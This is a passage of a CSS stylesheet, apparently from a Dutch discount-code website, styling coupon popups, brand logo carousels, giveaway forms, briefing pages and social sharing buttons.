	-ms-flex-pack: center;
	justify-content: center;
}
.c_merken_list ul li a {
	font-weight: 500;
	color: #fa8140;
	padding: 8px 15px;
	margin: 0 15px 15px 0;
	border: 1px solid #d8d1cd;
	border-radius: 4px;
	background: transparent;
	font-size: 16px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_merken_list ul li a:hover {
	color: #18304b;
	background: #ffece2;
	border: 1px solid #ffece2;
}
.c_merken_list a {
	display: block;
	text-align: center;
	color: #000000;
	font-weight: 500;
	font-size: 16px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_merken_list a:hover {
	color: #fa8140;
}

.row_korting_mobile {
	display: none;
	position: relative;
}

.row_korting_mobile .owl-nav i {
	width: 40px;
	height: 40px;
	background: #fff;
	border-radius: 50%;
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
	display: inline-block;
	text-align: center;
	line-height: 40px;
	font-size: 16px;
}

.row_korting_mobile .owl-prev {
	position: absolute;
	left: -10px;
	top: 50%;
	transform: translateY(-50%);
}
.row_korting_mobile .owl-next {
	position: absolute;
	right: -10px;
	top: 50%;
	transform: translateY(-50%);
}
.c_andere_merken ul li {
	margin-bottom: 0;
	box-shadow: 0 0 12px #dfdede;
	padding: 20px;
	display: flex;
	justify-content: center;
	align-items: center;
	background: #fff;
}

.post_share_icons {
	overflow: hidden;
	height: 50px;
	display: flex;
	align-items: center;
	font-weight: 600;
	font-size: 18px;
}
.post_share_icons .heateor_sss_vertical_sharing {
	position: relative;
	box-shadow: none;
	padding: 0;
	/*padding-left: 15px;*/
}

/* blog a tag*/
.blog-10-text.pragraph a {
	color: #fa8140;
}


.coupon-alert {
	position: fixed;
	right: -100%;
	bottom: 100px;
	color: #FFF;
	padding: 15px 20px;
	box-shadow: 0 2px 0 rgba(0,0,0,.15);
	border-radius: 3px;
	display: flex;
	align-items: center;
	justify-content: space-between;
	max-width: 300px;
	width: 100%;
	box-sizing: border-box;
	transition:1s;
	z-index: 999;
}
.show_alert{  
	right: 0%;
}
.coupon-alert h4 {
	font-size: 18px;
	line-height: 24px;
	font-weight: 700;
	text-transform: uppercase; 
	color: #FFF;
	margin-bottom: 2px;
}
.coupon-alert p {
	font-size: 14px;
	line-height: 17px;
	color: #FFF;
}
.coupon-alert i {
	font-size: 35px;
}
.alert-red{
	background-color: #e74c3c;
}

.hot-stores {
	margin-bottom: 50px;
}

.hot-stores p{
	font-size: 2.3rem;
	color: #18304b;
	font-weight: 700;
	line-height: 3.5rem;
}
.hot-stores-items ul {
	display: grid;
	grid-template-columns: repeat(4,1fr);
	grid-gap: 20px;
	text-align: center;
}
.hot-stores-items ul li {
	background: #fff;
	padding: 15px 0;
	border-radius: 10px;
	height: 150px;
	display: flex;
	justify-content: center;
	align-items: center;
	border: 2px solid #fb8647;
	box-sizing: border-box;
}
.hot-stores-items ul li img {
	width: 90%;
	height: auto;
}
/* Social Share CSS */
.qorting_social_share {
	position: fixed;
	overflow: visible;
	z-index: 10000000;
	left: 0px !important;
}
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
div.heateor_sss_horizontal_sharing a.heateor_sss_button_instagram span{background:#FFF!important;}div.heateor_sss_standard_follow_icons_container a.heateor_sss_button_instagram span{background:#FFF;}
	div.heateor_sss_horizontal_sharing a.heateor_sss_button_instagram span:hover{background:#FA8140!important;}div.heateor_sss_standard_follow_icons_container a.heateor_sss_button_instagram span:hover{background:#FA8140;}
	div.heateor_sss_vertical_sharing  a.heateor_sss_button_instagram span{background:#FFF!important;}div.heateor_sss_floating_follow_icons_container a.heateor_sss_button_instagram span{background:#FFF;}
	div.heateor_sss_vertical_sharing a.heateor_sss_button_instagram span:hover{background:#FA8140!important;}div.heateor_sss_floating_follow_icons_container a.heateor_sss_button_instagram span:hover{background:#FA8140;}
.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
	background-color: #FFF!important;
background: #FFF!important;
	color: #FA8140;
border-width: 1px;
border-style: solid;
border-color: #FA8140;
}
div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover path:not(.heateor_sss_no_fill),div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover ellipse, div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover circle, div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover polygon{
fill: #FFF;
}
div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover path.heateor_sss_svg_stroke{
stroke: #FFF;
}
.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
	background-color: #FA8140!important;
background: #FA8140!important;
	color: #FFF;
border-color: transparent;
}
.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
	background-color: #FFF!important;
background: #FFF!important;
	color: #FA8140;
border-width: 1px;
border-style: solid;
border-color: #FA8140;
}
	div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover path:not(.heateor_sss_no_fill),div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover ellipse, div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover circle, div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover polygon{
fill:#FFF;
}
div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover path.heateor_sss_svg_stroke{
stroke:#FFF;
}
.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
	background-color: #FA8140!important;
background: #FA8140!important;
	color: #FFF;
border-color: transparent;
}
@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:24% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:21.7px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:31px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;bottom:0 !important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		


/*Sidebar Title*/
.sidebar-title-1 {
	font-size: 2.3rem !important;
	color: #fff;
	font-weight: 700;
	line-height: 3.5rem !important;
	padding: 0 !important;
}
.sidebar__title {
	font-size: 2.3rem !important;
	color: #18304b;
	font-weight: 700;
	line-height: 3.5rem !important;
	padding: 0 !important;
}

.onze.custom_card .sidebar-title-1{
	color: #18304b;
}
.order-down .title h2,.alternatieven-area .title h2{
	text-align: left;
}






/*=========================================*/
/*========= Template Win Actie CSS ========*/
/*=========================================*/


.win-actie-banner-content-area {
	margin-bottom: 10rem;
}

.win-actie-banner-area img {
	height: 50vh;
	width: 100%;
}

.win-actie-banner-content {
	padding: 50px;
	box-shadow: 0px 0px 10px #00000029;
	border-radius: 10px;
	background-color: #fff;
	position: relative;
	width: 80%;
	margin: 0 auto;
	margin-top: -18rem;
}

.single-first-title {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 2rem;
}

.single-first-title h2 {
	margin-bottom: 0 !important;
}

.single-first-title a img {
	height: 40px;
}

.win-actie-banner-content .single-win-actie-content:nth-child(1) p {
	font-weight: 600;
}

.single-win-actie-content {
	margin-bottom: 2rem;
}

.single-win-actie-content h2 {
	font-size: 24px;
	font-weight: 700;
	line-height: 40px;
	margin-bottom: 2rem;
}

.single-win-actie-content p {
	font-size: 18px;
	line-height: 31px;
}


.win-actie-terms-condition-area {
	padding: 10rem 0;
}

.win-actie-condition ul  {
	margin-left: 10px;
}

.win-actie-condition ul li {
	list-style: disc;
	margin: 10px 0;
}

.win-actie-condition h2 {
	font-size: 40px;
	line-height: 68px;
	font-weight: 600;
	margin-bottom: 2rem;
}

.footer_banner:first-of-type {
	display: none;
}


/*=========================================*/
/*========= Template Briefing CSS =========*/
/*=========================================*/

.briefing-page-brand-area .owl-nav button {
	border: 1px solid #FFF !important;
	background:#F6C6AD6E !important;
	color: #000 !important;
	padding: 6px !important;
	display: flex !important;
	justify-content: center;
	align-items: center;
	box-shadow: 0 0 13px #150A0A3B;
}

.briefing-page-brand-area .owl-nav button.owl-next, .briefing-page-brand-area .owl-nav button.owl-prev, .briefing-page-brand-area button.owl-dot {
	position: absolute;
	top: 34%;
	padding: 9px !important;
}

.briefing-page-brand-area .owl-prev {
	left: 0;
}
.briefing-page-brand-area .owl-next {
	right: 0;
}



.briefing-banner-area {
	margin-bottom: 5rem;
}

.banner-brief {
	position: relative;
	background: #FFF !important;
	overflow: hidden;
	padding-bottom: 10rem;
}
.banner-brief .owl-carousel .owl-item {
	display: flex;
	justify-content: center;
}


.briefing-content-area {
	padding: 15rem 30px 20rem;
	position: relative;
	background-size: cover;
	height: 440px;
}

.briefing-content-area h2 {
	color: #fff;
	font-size: 40px;
	line-height: 68px;
	font-weight: 700;
	position: inherit;
	z-index: 1;
}

.briefing-content-area p {
	position: inherit;
	color: #fff;
	font-size: 18px;
	font-weight: 500;
	line-height: 31px;
	z-index: 1;
}

.briefing-content-area::after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	background-color: #00000073;
}

.briefing-page-brand-area {
	position: absolute;
	bottom: 25px;
}

.briefing-page-brand-area .owl-stage-outer {
	overflow: inherit;
}

.briefing-page-brand-area .owl-stage-outer .owl-stage .owl-item {
	width: ;
}

.briefing-page-brand-area .owl-stage-outer .owl-stage .owl-item:nth-last-child(1) a img {
		width: 50% !important;
}

.briefing-page-brand-area a {
	background-color: #fff;
	width: 92%;
	height: 175px;
	display: flex;
	align-items: center;
	justify-content: center;
	box-shadow: 0px 0px 15px #0000001c;
	border-radius: 3px;
}

.briefing-page-brand-area a img {
	height: auto;
	width: 73% !important;
}

.briefing-page-brand-area .owl-nav.disabled {
	display: block !important;
}


/*Exclusive Area*/

.exclusive-btn-area {

}

.exclusive-btn {
	text-align: right;
}

.exclusive-more-details {
	text-align: right;
	margin-top: 2rem;
}

.exclusive-more-details a {
	color: #FA8140;
}

.exclusive-btn .coupon-btn {
	position: relative;
}

.exclusive-btn .coupon-btn:hover .btn-text {
	padding: 11px 13px;
}


.exclusive-btn .coupon-btn .hide-code {
	border: 2px dotted #707070;
	padding: 3px 20px;
	display: inline-block;
	font-size: 20px;
	color: #fa8140;
	font-weight: 500;
}
.exclusive-btn .coupon-btn .btn-text {
	background: url('https://qorting.nl/wp-content/uploads/2022/02/Group-1445.png') no-repeat scroll 100% 0 / cover;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	padding: 11px 16px;
	display: inline-block;
	position: absolute;
	left: 0;
	top: -10px;
}
.exclusive-btn .coupon-btn .btn-text:after {
	content: '';
	position: absolute;
	background: url('https://qorting.nl/wp-content/uploads/2022/02/Group-1445.png') no-repeat scroll 100% 0 / cover;
	width: 40px;
	height: 43px;
	right: -10px;
	top: 0px;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.single-exclusive-code {
	background-color: #fff;
	box-shadow: 0px 0px 10px #00000017;
	border-radius: 15px;
	margin-bottom: 20px;
}

.exclusive-content-right-area {
	padding: 16px;
}

.exclusive-content-right-area .row .col-md-4 {
	display: flex;
	align-items: flex-end;
	justify-content: right;
}

.exclusive-percent-area {
	border-right: 1px solid #E7E9EC;
	height: 100%;
	text-align: center;
	display: flex;
	align-items: center;
	justify-content: center;
}

.exclusive-percent-area h2 {
	font-size: 50px;
	font-weight: 700;
	color: #FA8140;
}

.exclusive-percent-area p {
	font-size: 22px;
	font-weight: 500;
	color: #18304B;
	text-transform: uppercase;
	margin-top: 1rem;
}

.exclusive-content-area h2 {
	color: #FA8140;
}

.exclusive-content-area p {
	font-weight: 600;
}

.exclusive-content-area h4 {
	color: #EF4747;
	font-size: 18px;
	line-height: 27px;
	text-transform: uppercase;
	font-weight: 400;
	margin-top: 1rem;
}

.exclusive-content-area h3 {
	font-weight: 400;
	font-size: 18px;
}

/* Affiliate Programm Section */

.affiliate-programm {
	box-shadow: 0px 0px 10px #00000017;
	border-radius: 10px;
	padding: 30px;
	margin: 10rem 0;
}

.affiliate-programm-top-area {
	padding-bottom: 3rem;
	border-bottom: 2px solid #EDEEF1;
	margin-bottom: 3rem;
}

.affiliate-programm-bottom-area p a {
	color: #FA8140;
}

.briefing-page-blog-title {
	padding-bottom: 10px;
	margin: 0 15px 15px;
	border-bottom: 2px solid #EDEEF1;
}

.affiliate-programm li, .briefing-subpage-left-content li {
	font-size: 2rem;
	line-height: 3rem;
}

.affiliate-programm-bottom-area ol, .briefing-subpage-left-content ol {
	padding-left: 35px;
}

/*=========================================*/
/*========= Briefing SubPage CSS =========*/
/*=========================================*/

.briefing-subpage-left-content {
	margin-right: 3rem;
}

.briefing-subpage-content-area {
	margin-bottom: 8rem;
}

.briefing-subpage-left-top-content h2,.briefing-subpage-left-top-content h3 {
	font-size: 28px;
	font-weight: 600;
	line-height: 34px;
	margin-bottom: 3rem;
}


.briefing-subpage-left-bottom-content h2, .briefing-subpage-left-bottom-content h3 {
	margin-top: 2rem;
	font-size: 28px;
	font-weight: 600;
	line-height: 34px;
}

.briefing-subpage-left-bottom-content h3 {
	font-weight: 500;
}

.briefing-subpage-sidebar {
	box-shadow: 0px 0px 15px #0000001a;
	border-radius: 10px;
	padding: 25px;
	margin-bottom: 2rem;
}

.briefing-subpage-sidebar h2 {
	font-size: 2.3rem;
	font-weight: 700;
	margin-bottom: 2rem;
}

.briefing-subpage-sidebar-category {
	font-size: 25px !important;
}

.briefing-subpage-sidebar li {
	list-style: disc; 
}

.briefing-subpage-sidebar a {  
	text-decoration: underline; 
	font-size: 1.6rem;
	color: #fb8647;
	display: block;
	padding: 4px 0;
}

.briefing-subpage-sidebar a:hover {
	color: #000;
}

.briefing-subpage-sidebar-2 ul li a {
	text-decoration: none;
}

.briefing-subpage-sidebar > a:nth-child(2) {
	margin-bottom: 10px;
	display: inline-block;
}
.briefing-subpage-left-content p{
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px; 
}
.briefing-subpage-left-content ol {
	padding-left: 35px;
}
.briefing-subpage-left-content li {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
	max-width: 834px;
	width: 100%;
}
.briefing-subpage-left-content ul{ 
	list-style-type: disc;
	padding-left: 35px; 
}

#footer-breadcrumbs {
	display: none;
}

#footer-breadcrumbs span{
	font-size: 1.4rem;
	color: #d9dde1;
	line-height: 3.4rem;
}
.breadcrumb_last {
	font-size: 1.4rem;
	color: #d9dde1;
	line-height: 3.4rem;
}

/*New Table Block CSS */

.wp-block-table {
  background: #fff6f2;
  padding: 3rem;
  border-radius: 12px;
  margin-bottom: 7rem;
}
.wp-block-table table {
  max-width: 1240px;
  width: 100%;
}

.wp-block-table table tr {
  text-align: left;
  border-bottom: 1px solid #eaeaea;
}
.wp-block-table table tr th {
  color: #2f485d;
  font-size: 16px;
  font-weight: 600;
  padding-bottom: 18px;
}

.wp-block-table table .table-first-item:first-child {
  padding-right: 10px;
}
.wp-block-table table tr td {
  padding: 10px 0;
  color: #0a0a0a;
  font-size: 16px;
}
.term-3494 .logo_img img {
	height: 140px !important;
	object-fit: contain;
}


/*==========================================*/
/*============ Termijnen Page CSS ==========*/
/*==========================================*/

.ci-termijnen-body {
	background-color: #FFF9F5;
}

.ci-termijnen-area {
	text-align: center;
	padding: 5rem 0;
}

.ci-termijnen-area p {
	font-weight: 500;
	margin-top: 4rem;
	line-height: 24px;
}

.ci-termijnen-box-content .row .col-md-6 {
	margin-bottom: 3rem;
}

.ci-single-termijnen-box {
	background-color: #fff;
	padding: 40px 40px 0px 30px;
	border-radius: 15px;
	border: 1px solid #FA8140;
	box-shadow: 0px 0px 10px #0000000d;
	margin: 1rem 10px;
	height: 100%;
}

.ci-single-termijnen-box h2 {
	font-size: 28px;
	margin-bottom: 20px;
	font-weight: 600;
}

.ci-single-termijnen-box p, .ci-single-termijnen-box ol li {
	font-size: 16px;
	margin-bottom: 12px;
	line-height: 25px;
}

.ci-single-termijnen-box p a{
	color:#FA8140;
}
.ci-related-blogs {
	padding: 10rem 0;
}

.ci-related-blogs-content .title {
	margin-bottom: 6rem;
}

.ci-related-blogs-content .row .col-md-6 {
	margin-bottom: 7rem;
}

.ci-related-single-blogs {
	background-color: #fff;
	padding: 25px 25px 35px;
	border-radius: 10px;
	margin: 0px 7px 25px;
	box-shadow: 0px 0px 14px #0000002e;
	height: 100%;
	position: relative;
}

.ci-related-single-blogs h2 {
	font-weight: 600;
	margin-bottom: 2rem;
}

.ci-related-single-blogs p {
	font-size: 17px;
}

.ci-related-single-blogs a {
	/* margin: 0 auto; */
	/* display: table; */
	/* transform: translateY(55px); */
	padding: 11px 5rem;
	position: absolute;
	bottom: -16px;
	left: 28%;
}

.ci-termijnen-carousel-area {
	margin-bottom: 6rem;
}

.single-termijnen-carousel-item {
	display: grid;
	grid-template-columns: auto auto auto auto auto;
}

.single-termijnen-item {
	text-align: center;
	background-color: #fff;
	margin: 10px;
	border-radius: 15px;
	padding: 20px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}

.single-termijnen-item img {
	width: auto !important;
	margin: 0 auto;
	height: 35px;
	max-width: 100%;
}

.single-termijnen-item a h2 {
	color: #FA8140;
}

.termijnen-carousel-area .owl-nav {
	position: absolute;
	top: 50%;
	left: 0;
}

.termijnen-carousel-area .owl-nav {
	position: absolute;
	width: 100%;
	top: 40%;
	left: 0;
	margin-top: 0;
	display: flex;
	justify-content: space-between;
}

.termijnen-carousel-area .owl-nav button {
	border: 1px solid #040404 !important;
	background-color: #FA81402E !important;
	width: 30px;
}

.termijnen-carousel-area .owl-nav button.disabled {
	opacity: 0;
}

.termijnen-carousel-area .owl-nav button span {
	font-size: 40px;
	color: #000;
}






/********************************/
/*********** Giveway ***********/
/******************************/
.cits-giveway-area .giveway-main-content {
  max-width: 350px;
  margin: auto;
  text-align: center;
  padding: 80px 0;
}
.cits-giveway-area .giveway-main-content h1 {
  font-weight: 700;
  font-size: 32px;
  margin-bottom: 25px;
  color: #fa8140;
}

.giveway-main-content #count {
  padding-left: 0 !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 40px 0;
}
.giveway-main-content #count li {
  list-style: none;
  margin-right: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.giveway-main-content #count li span {
  font-size: 16px;
  line-height: 44.8px;
  line-height: 2.8rem;
  color: #18304b;
}
.giveway-main-content #count li span:first-child {
  display: block;
  width: 50px;
  background: #fa8140;
  color: #FFF;
  height: 58px;
  font-size: 25px;
  line-height: 60px;
  margin-bottom: 3px;
  border-radius: 3px;
}

.giveway-main-content input {
    box-shadow: none !important;
    font-size: 16px;
    padding: 12px 8px;
    margin-bottom: 10px;
    border: 1px solid #0000005c;
    border-radius: 3px;
	width:100%;
}
.giveway-main-content input:focus {
    border-color: #fa8140;
    outline: none !important;
}

.giveway-main-content input[type=submit] {
  background: #fa8140;
  color: #fff;
  padding: 16px 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 5px;
  border: none;
  font-size: 16px;
	width:auto;
}
.giveway-main-content input[type=submit]:hover {
  background: #2f485d;
}

/* Adjustment Blocks CSS */

.adjustment-content-one {
	background: #E7EFE6;
	border-radius: 7px;
	padding: 20px;
	display: flex;
	margin-top: 30px;
}

.adjustment-content-two {
	margin-top: 30px;
}

.underline {
	border-bottom: 2px solid #fa8140;
}



/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.page-id-44540 .new-all-kortingscodes-area {
	height: 100%;
	width: 100%;
	position: fixed;
	z-index: 3000;
	top: 0;
	left: 0;
	background: rgba(0,0,0,.6);
}
.page-id-44540 .modal {
	z-index: 9999;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.review_desc {
	margin-top: 15px;
}
.review_desc p {
	font-size: 17px;
	color: #2d2d2d;
	line-height: 2.5rem;
	padding-bottom: 0 !important;
}












/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.brand_popup_area.brand_popup_area_new {
	padding: 40px 25px 30px;
}
.brand_popup_area_new.brand_popup_area h2 {
	border: none;
	padding: 0;
  	margin-bottom: 1rem;
}

.brand_popup_area_new .brand_logo {
	padding-bottom: 2rem;
}

.brand_popup_area_new .btn_close {
	font-size: 4rem;
	color: #828282;
	top: 10px;
}
.brand_popup_area_new .offer_title p {
	font-size: 1.6rem;
	padding-bottom: 2rem;
}
.brand_popup_area_new .btn_style-1 {
	padding: 12px 3.5rem;
}
.brand_popup_area_new .btn_style-1 i {
	font-size: 1.4rem;
	padding-left: 7px;
}
.offer_copy_code p {
	padding-bottom: 0;
	display: inline-block;
	font-weight: 600;
	font-size: 24px;
	margin-right: 10px;
}
.offer_copy_code_area {
	display: inline-block;
}
.offer_copy_code {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin: auto;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 100px;
	padding-left: 15px;
	margin-bottom: 25px;
}
.copy_btn{
	font-size: 18px;
	padding: 14px 27px;
	border-radius: 100px;
	border: none;
	background: #18304b;
	color: #FFF;
	transition: .2s;
}
.copy_btn:hover{
	background: #fa8140;
	color: #FFF;
}
.code-feedback {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 25px;
}
.code-feedback p {
	font-size: 1.6rem;
	margin-bottom: ;
	padding-bottom: 0;
}
.code-feedback a {
	margin: 0 8px;
	font-size:1.6rem;
	color:#18304b;
}
.code-feedback-like i {
	color: #2bcf70;
}
.code-feedback a i {
	padding-left: 4px;
}
.code-feedback-dislike i {
	color: #ec4e45;
}
.code-feedback-btn {
	display: flex;
	align-items: center;
}
.brand_logo img {
	height: 75px;
	object-fit: contain;
}
.code-feedback-dislike {
	font-size: 1.6rem !important;
}


/* ############################################ */
/* ############# New Page All Css############# */
/* ########################################## */


.new-all-kortingscodes-area {
  padding: 80px 0;
}

.kortingscodes-middle-text {
	padding: 30px;
	background: #FFF;
	border: 1px solid #dddddd;
	margin: 10px 0;
	margin-bottom: 30px;
}
.kortingscodes-middle-text h3 {
	padding-bottom: 15px;
}

.kortingscodes-content {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.single-kortingscodes-area {
	border-radius: 5px;
	box-shadow: 0 0 15px #fff;
	transition: .2s;
	border: 1px solid #DDD;
	height: 100%;
}
.single-kortingscodes-area a {
	padding: 18px 10px;
	width: 100%;
	height: 100%;
	display: inline-block;
}
.logo_img.top_logo_img a {
	height: 100%;
}
.kortingscodes-top-img {
  text-align: center;
}
.kortingscodes-top-img img {
  height: 40px;
  width: auto;
  object-fit: contain;
}

.single-kortingscodes-area a h3 {
	color: #fa8140;
	font-size: 1.6rem;
	text-align: center;
	padding: 10px 0;
}
.single-kortingscodes-area a p {
	text-align: center;
	font-size: 15.5px;
}
.single-kortingscodes-area:hover{
  box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
  transition: .2s;
}

.lookfantastic-image{
	width: 100%;
	height: 180px;
	border: 1px solid #eee;
	box-shadow: 0 0 8px #eee;
	margin-bottom: 8px;
	transition:.2s;
	background: #FFF;
}
.lookfantastic-image:hover{
	box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
}
.lookfantastic-image a{
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 20px;
}

.single-lookfantastic {
	text-align: center;
	margin-top: 30px;
}
.lookfantastic-image img {
	height: 80px;
	width: auto;
	object-fit: contain;
}
.single-lookfantastic p a{
	font-size: 15.5px;
	color:#18304b;
}
.single-lookfantastic p a:hover{
	color:#ff6f00;
}
.kortingscodes-middle-text a:hover {
	color: #18304b;
}
.all-lookfantastic-area {
	padding-top: 25px;
}
.new-our-popular-area {
	padding: 7rem 0;
}

.new-brand-single-logos {
	display: flex;
	justify-content: space-between;
	align-items: center;
	transform: translateY(60px);
}
.new-brand-logo {
	background: #FFF;
	box-shadow:0 0 8px #ddd;
	border: 1px solid #eee;
	width: 120px;
	height: 120px;
	transition: .2s;
}
.new-brand-logo a {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 10px;
	transition: .2s;
}
.new-brand-logo:hover{
  transform: scale(1.03);
  transition: .2s;
}
.new-brand-logo-area {
	padding-top: 50px;
	margin-bottom: 100px;
	position: relative;
	z-index: 1;
}

.logo_img.top_logo_img a img {
	width: 130px;
}

.new-brand-logo-area::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: #00000082;
	z-index: -1;
}
.kortingscodes-middle-text p {
    font-size: 16px;
    line-height: 25px;
}

/* ############################################ */
/* ############# New Brand All Css############# */
/* ########################################## */
#all-brands li a {
	padding: 20px 15px 10px 15px;
	display: inline-block;
	text-align: center;
	width: 100%;
	transition: .2s;
}
#all-brands li a img {
	width: 65%;
	height: 80px;
	object-fit: contain;
}
#all-brands li a span {
	display: block;
	text-align: center;
}
.brand_tags_area_new {
	min-height: 100vh;
	position: relative;
}

#overlay {
	position: absolute;
	top: 0;
	z-index: 100;
	width: 100%;
	height: 100%;
	display: none;
	background: rgba(0, 0, 0, 0.4);
	left: 0;
}

.cv-spinner {
	height: 400px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.loader {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  display: inline-block;
  position: relative;
  border: 3px solid;
  border-color: #FFF #FFF transparent transparent;
  box-sizing: border-box;
  animation: rotation 1s linear infinite;
}
.loader::after,
.loader::before {
  content: '';  
  box-sizing: border-box;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 3px solid;
  border-color: transparent transparent #fa8140 #fa8140;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  box-sizing: border-box;
  animation: rotationBack 0.5s linear infinite;
  transform-origin: center center;
}
.loader::before {
  width: 32px;
  height: 32px;
  border-color: #FFF #FFF transparent transparent;
  animation: rotation 1.5s linear infinite;
}
    
@keyframes rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
} 
@keyframes rotationBack {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}

.is-hide {
	display: none;
}





.merkpagina.best-coupon .title h1 {
	margin-bottom: 0;
}
.merkpagina.best-coupon .title {
	text-align: center;
	margin-bottom: 50px;
}

.merkpagina.best-coupon .title p {
	line-height: 26px;
}

.best-coupon-table-data tr th,
.best-coupon-table-data tr td {
	padding: 7px 20px !important;
	vertical-align: middle;
}
.best-coupon-table-data tr td .btn_style-1 {
	padding: 3px;
	min-width: 85px;
	text-align: center;
	border: none;
}

.best-coupon-code-header h1 {
	color: #18304b;
	font-size: 25px !important;
}

.best-coupon-code-single p {
	font-size: 16px;
}

.best-coupon-code-single {
	display: flex;
	align-items: center;
	padding-bottom: 10px;
}

.coupon-code-left {
	width: 30%;
}
.coupon-code-right {
	width: 70%;
}

.coupon-code-right .btn_style-1 {
	padding: 0px 5px !important;
	min-width: inherit !important;
	margin-left: 10px !important;
	border: none !important;
}

.coupon-code-right {
	display: flex;
	align-items: center;
}
.best-code-area {
	position: fixed;
	top: 0;
	left: 0;
	display: none;
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: 100vh;
/*	background: #000000b8;*/
	z-index: 999;
}
.best-code-main-content {
	background: #F2F2F2;
	width: 500px;
	height: auto;
	box-shadow: 0 0 10px #ffffff59;
	padding: 20px;
	margin: auto;
	margin-top: 50px;
	border-radius: 5px;
}
.my-modal-show .best-code-area {
	display: block;
	visibility: visible;
	opacity: 1;
}

.best-coupon-code-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #DDD;
}


.bg-greay {
	position: relative;
}
.bg-greay::after {
	content: "";
	position: absolute;
